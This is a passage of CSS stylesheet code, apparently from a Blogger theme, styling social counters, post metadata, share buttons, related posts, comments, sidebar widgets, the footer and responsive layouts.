transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
